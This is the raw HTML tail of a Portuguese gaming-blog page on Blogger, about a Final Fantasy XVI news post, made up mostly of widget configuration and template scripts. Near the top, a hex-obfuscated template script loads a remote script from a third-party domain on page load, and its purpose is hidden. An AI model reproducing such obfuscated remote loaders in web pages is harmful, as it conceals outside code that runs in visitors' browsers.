_0x635f[297]){$(_0x635f[296])[_0x635f[295]]();$(this)[_0x635f[38]](_0xb2bax51)[_0x635f[24]](_0xb2bax52)[_0x635f[83]]()}else {if(_0xb2bax4d== _0x635f[298]){$(this)[_0x635f[298]]()}else {$(this)[_0x635f[24]](_0x635f[299])[_0x635f[83]]()}}}}})});$(document)[_0x635f[134]](function(){if(fixedMenu== true){$(window)[_0x635f[18]](_0x635f[134],function(_0xb2bax5){var _0xb2bax54=0;var _0xb2bax55=$(this)[_0x635f[19]]();if(_0xb2bax55< 240){_0xb2bax54= $(_0x635f[301])[_0x635f[6]]();$(_0x635f[303])[_0x635f[87]](_0x635f[302])}else {$(_0x635f[303])[_0x635f[24]](_0x635f[302]);$(_0x635f[79])[_0x635f[115]]({"\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70":_0xb2bax54})}})}});var _0xce47=[_0x635f[304],_0x635f[305],_0x635f[306],_0x635f[307],_0x635f[285],_0x635f[286],_0x635f[289],_0x635f[2],_0x635f[308],_0x635f[292],_0x635f[293],_0x635f[294]];var _0xf936=[_0xce47[0],_0xce47[1],_0xce47[2],_0xce47[3],_0xce47[4],_0xce47[5],_0xce47[6],_0xce47[7],_0xce47[8],_0xce47[9],_0xce47[10],_0xce47[11]];var _wau=_wau|| [];_wau[_0xf936[3]]([_0xf936[0],_0xf936[1],_0xf936[2]]);(function(){var _0xb2bax59=document[_0xf936[5]](_0xf936[4]);_0xb2bax59[_0xf936[6]]= true;_0xb2bax59[_0xf936[7]]= _0xf936[8];document[_0xf936[11]](_0xf936[10])[0][_0xf936[9]](_0xb2bax59)})()
 var _0x7bdd=["\x73\x6D\x61\x6C\x6C","\x30\x30\x77\x79\x39\x7A\x77\x30\x35\x37\x72\x74","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x69\x64\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x31\x34\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0x7bdd[3]]([_0x7bdd[0],_0x7bdd[1],_0x7bdd[2]]);(function(){var _0xbba5x2=document[_0x7bdd[5]](_0x7bdd[4]);_0xbba5x2[_0x7bdd[6]]= true;_0xbba5x2[_0x7bdd[7]]= _0x7bdd[8];document[_0x7bdd[11]](_0x7bdd[10])[0][_0x7bdd[9]](_0xbba5x2)})()
//]]>
</script>
<style>
.header-menu, .mobile-header {
transition: 0.5s ease all;
}
.header-menu.scrolled-header, .mobile-header.scrolled-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
    -webkit-animation: slide-down 0.2s;
    -moz-animation: slide-down 0.2s;
    animation: slide-down 0.2s;
}
@-webkit-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@-moz-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
</style>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7acA18rmJNw4_Y126IAmIdxyLZhw:1769856338090';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1546487437287463975','//centraldosgamersjppb.blogspot.com/2021/12/final-fantasy-xvi-e-o-jogo-mais.html','1546487437287463975');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1546487437287463975', 'title': 'Central dos G@mers V 4.0', 'url': 'https://centraldosgamersjppb.blogspot.com/2021/12/final-fantasy-xvi-e-o-jogo-mais.html', 'canonicalUrl': 'https://centraldosgamersjppb.blogspot.com/2021/12/final-fantasy-xvi-e-o-jogo-mais.html', 'homepageUrl': 'https://centraldosgamersjppb.blogspot.com/', 'searchUrl': 'https://centraldosgamersjppb.blogspot.com/search', 'canonicalHomepageUrl': 'https://centraldosgamersjppb.blogspot.com/', 'blogspotFaviconUrl': 'https://centraldosgamersjppb.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Central dos G@mers V 4.0 - Atom\x22 href\x3d\x22https://centraldosgamersjppb.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Central dos G@mers V 4.0 - RSS\x22 href\x3d\x22https://centraldosgamersjppb.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Central dos G@mers V 4.0 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1546487437287463975/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Central dos G@mers V 4.0 - Atom\x22 href\x3d\x22https://centraldosgamersjppb.blogspot.com/feeds/7655744124810833725/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Mais Informa\xe7\xf5es\xbb', 'pageType': 'item', 'postId': '7655744124810833725', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgW2IEs0tEvtulpkF8kVz5hWN6iMJewX41GXw-wsOwudaGX1wH_MrVsxveGCUwUKiJ_LYe6_PVeryD4WapQCk0bCMgYs8CJ8Hla1dRFmjvOW_GDrYNNz_90JhDpOm94NedC64E71iegDATSt86W8gonbJ7aaft4hsO23Vj4pN4r-Iq1tbvOu44siCZY\x3ds72-w640-c-h450', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgW2IEs0tEvtulpkF8kVz5hWN6iMJewX41GXw-wsOwudaGX1wH_MrVsxveGCUwUKiJ_LYe6_PVeryD4WapQCk0bCMgYs8CJ8Hla1dRFmjvOW_GDrYNNz_90JhDpOm94NedC64E71iegDATSt86W8gonbJ7aaft4hsO23Vj4pN4r-Iq1tbvOu44siCZY\x3dw640-h450', 'pageName': 'Final Fantasy XVI \xe9 o jogo mais desejado pelos leitores da Famitsu', 'pageTitle': 'Central dos G@mers V 4.0: Final Fantasy XVI \xe9 o jogo mais desejado pelos leitores da Famitsu'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Final Fantasy XVI \xe9 o jogo mais desejado pelos leitores da Famitsu', 'description': '\xa0 A Famitsu publicou os jogos desta semana mais desejados pelos seus leitores, com a mais recente entrada da saga Final Fantasy, Final Fanta...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgW2IEs0tEvtulpkF8kVz5hWN6iMJewX41GXw-wsOwudaGX1wH_MrVsxveGCUwUKiJ_LYe6_PVeryD4WapQCk0bCMgYs8CJ8Hla1dRFmjvOW_GDrYNNz_90JhDpOm94NedC64E71iegDATSt86W8gonbJ7aaft4hsO23Vj4pN4r-Iq1tbvOu44siCZY\x3dw640-h450', 'url': 'https://centraldosgamersjppb.blogspot.com/2021/12/final-fantasy-xvi-e-o-jogo-mais.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7655744124810833725}}, {'name': 'widgets', 'data': [{'title': 'Css Options', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Tend\xeancias', 'type': 'HTML', 'sectionId': 'break-section', 'id': 'HTML200'}, {'title': 'Central dos G@mers V 4.0 (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Header Ads Widget', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML1'}, {'title': 'Central dos Gamers', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Destaques', 'type': 'HTML', 'sectionId': 'carousel-section', 'id': 'HTML25'}, {'title': 'Show ad in Posts/Pages', 'type': 'HTML', 'sectionId': 'top-ads', 'id': 'HTML7'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7655744124810833725', 'title': 'Final Fantasy XVI \xe9 o jogo mais desejado pelos leitores da Famitsu', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgW2IEs0tEvtulpkF8kVz5hWN6iMJewX41GXw-wsOwudaGX1wH_MrVsxveGCUwUKiJ_LYe6_PVeryD4WapQCk0bCMgYs8CJ8Hla1dRFmjvOW_GDrYNNz_90JhDpOm94NedC64E71iegDATSt86W8gonbJ7aaft4hsO23Vj4pN4r-Iq1tbvOu44siCZY\x3dw640-h450', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'Comments System', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML300'}, {'title': 'Disqus Shortname', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML301'}, {'title': 'Postagens Populares', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'Aqui est\xe1 o primeiro trailer de GTA 6!', 'id': 5579005318947018912}, {'title': 'The Last of Us Part II Remasterizado - Trailer do Modo Sem Volta | PS5', 'id': 7842107311593694239}, {'title': 'Phil Spencer comenta o pre\xe7o da Xbox Series S no Brasil', 'id': 7551196664743059686}, {'title': 'Participamos do Evento Midnight Opening de God Of War 4 - Evento da Playstation!', 'id': 6325805689921680966}, {'title': 'Novo v\xeddeo de Starfield foca na m\xfasica e som do jogo', 'id': 2334413267082244949}]}, {'title': 'Coment\xe1rios', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML11'}, {'title': 'Facebook', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML23'}, {'title': 'Visualiza\xe7\xf5es', 'type': 'Stats', 'sectionId': 'sidebar1', 'id': 'Stats1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList210'}, {'title': 'Central dos Gamers - Feita para Gamers', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image33'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList103'}, {'title': 'View All', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML223'}, {'title': 'Next', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML224'}, {'title': 'Previous', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML225'}, {'title': 'Follow Us', 'type': 'TextList', 'sectionId': 'sidebar1', 'id': 'TextList152'}, {'title': 'Edit this post', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML226'}, {'title': 'Search...', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML227'}, {'title': 'Related Posts', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML222'}, {'title': 'Pesquisar este blog', 'type': 'BlogSearch', 'sectionId': 'sidebar1', 'id': 'BlogSearch1'}, {'title': 'Blog Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar1', 'id': 'BlogArchive1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList159'}, {'title': 'Page Nav', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML214'}, {'title': 'Read More', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML215'}, {'title': 'Months', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML216'}, {'title': 'Centr@l dos Gamers 4.0', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image52'}, {'title': 'Post/Page', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML219'}, {'title': 'Social Media Icons', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList2'}, {'title': 'Footer Menu', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList3'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'sidebar1', 'id': 'ContactForm1'}, {'title': 'Contate-nos', 'type': 'ContactForm', 'sectionId': 'sidebar1', 'id': 'ContactForm2'}, {'title': 'Connect WIth Us', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList999'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': 'About Us', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image150'}, {'title': '\xdaltimas atualiza\xe7\xf5es', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML8'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'sidebar1', 'id': 'PageList1'}, {'title': '\xdaltimos Posts', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts3', 'posts': [{'title': 'Novo jogo de Hideo Kojima com Elle Fanning confirmado', 'id': '5532670673431367498'}, {'title': 'EA j\xe1 trabalha no PS5 e Xbox Scarlett h\xe1 muito tempo', 'id': '4571000570310953749'}, {'title': 'O projeto Athia da Square Enix ser\xe1 um exclusivo para PS5 por \x26quot;pelo menos 24 meses\x26quot;', 'id': '8623694809784685162'}, {'title': 'Jogadores votaram e querem mesmo Dino Crisis', 'id': '8805831885723584369'}]}, {'title': 'Marcadores', 'type': 'Label', 'sectionId': 'sidebar2', 'id': 'Label2'}, {'type': 'Attribution', 'sectionId': 'sidebar2', 'id': 'Attribution1'}, {'title': 'Menu Footer Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'break-section', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'carousel-section', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'top-ads', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//centraldosgamersjppb.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCSik0_D5ePhYe9q8Du9Omrmr1b0RoiQQ5bSnZCOF9awWp8HlIzmHuKfin1GmV29mdSTurtJukR0mFdmYspmhIWZ-NGBQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'sidebar1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar1', document.getElementById('Image33'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'sidebar1', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML223', 'sidebar1', document.getElementById('HTML223'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML224', 'sidebar1', document.getElementById('HTML224'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML225', 'sidebar1', document.getElementById('HTML225'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList152', 'sidebar1', document.getElementById('TextList152'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML226', 'sidebar1', document.getElementById('HTML226'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML227', 'sidebar1', document.getElementById('HTML227'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'sidebar1', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList159', 'sidebar1', document.getElementById('LinkList159'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML214', 'sidebar1', document.getElementById('HTML214'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML215', 'sidebar1', document.getElementById('HTML215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML216', 'sidebar1', document.getElementById('HTML216'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'sidebar1', document.getElementById('Image52'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML219', 'sidebar1', document.getElementById('HTML219'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '1546487437287463975', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7neNA-8IAUN1YEhmEBDABNPhLWiw:1769856338091', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar1', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contate-nos', 'blogId': '1546487437287463975', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7neNA-8IAUN1YEhmEBDABNPhLWiw:1769856338091', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList999', 'sidebar1', document.getElementById('LinkList999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'sidebar1', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': '#', 'title': 'About'}, {'isCurrentPage': false, 'href': '#', 'title': 'Write for Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar1', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar2', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centraldosgamersjppb.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCSik0_D5ePhYe9q8Du9Omrmr1b0RoiQQ5bSnZCOF9awWp8HlIzmHuKfin1GmV29mdSTurtJukR0mFdmYspmhIWZ-NGBQ
body_size: -53
content:
{"total":16281,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,0],[1,4],[2,18],[3,34],[4,29],[5,76],[6,42],[7,0],[8,2],[9,0],[10,1],[11,0],[12,0],[13,15],[14,98],[15,19],[16,0],[17,0],[18,0],[19,0],[20,0],[21,0],[22,0],[23,0],[24,2],[25,0],[26,0],[27,0],[28,1],[29,2]],"nextTickMs":1800000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://centraldosgamersjppb.blogspot.com/feeds/posts/default/-/Pc?alt=json-in-script&max-results=3&callback=jQuery1124022084764646698662_1769856339076&_=1769856339077
body_size: 15703
content:
// API callback
